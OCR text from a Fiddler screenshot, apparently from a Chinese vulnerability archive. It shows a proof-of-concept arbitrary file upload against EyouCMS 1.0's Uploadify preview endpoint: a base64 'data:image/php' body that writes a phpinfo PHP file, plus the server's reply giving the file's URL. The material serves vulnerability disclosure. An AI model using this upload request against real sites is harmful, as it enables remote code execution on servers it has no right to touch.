 Progress Telerik Fiddler Web Debugger
File Edit Rules Tools View Help
WinConfig Replay Go Stream Decode Keep: All sessions Any Process Find Save Browse Clear Cache TextWizard Tearoff MSDN Search Online
# Result Prot... Host URL Body Cachi...
74 200 HTTP test.eyoucms1.0... /index.php/api/Uploadify/preview 160 privat...
地址
Statistics Inspectors AutoResponder Composer Fiddler Orchestra Beta FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
1 data:image/php;base64,PD9waHAgcGhwaW5mbygpOw==
内容
0:0 QuickFind... Find & Repla Readonly
Response body is encoded. Click to decode.
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON
XML
JSON
id=id
jsonrpc=2.0
result=http://test.eyoucms1.0.com/index.php/api/Uploadify/previewpreview/ae85d74a721b0b8bd247bc31207a12e2.php
接口会自动返回内容，截取到红圈，加上域名访问即可
先知社区
零组资料文库